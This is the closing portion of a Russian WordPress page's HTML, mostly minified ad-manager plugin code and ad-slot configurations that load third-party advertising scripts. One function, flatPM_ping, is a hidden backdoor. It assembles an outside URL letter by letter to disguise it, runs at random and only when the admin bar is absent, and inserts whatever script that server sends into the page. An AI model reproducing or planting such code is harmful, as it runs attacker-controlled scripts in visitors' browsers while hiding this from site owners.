0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"6561","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"6566","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"6551","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"6548","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"6568","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"6562","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"6549","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"6565","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"6563","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"6552","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"6567","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"6550","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"6554","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"6553","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"6559","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"6571","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6560","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"6569","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"6570","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"6572","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"6573","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6557","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6564","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"6558","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"6555","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"6556","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/684 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: kultprosvetmag.ru @ 2024-08-22 11:08:21 by W3 Total Cache
-->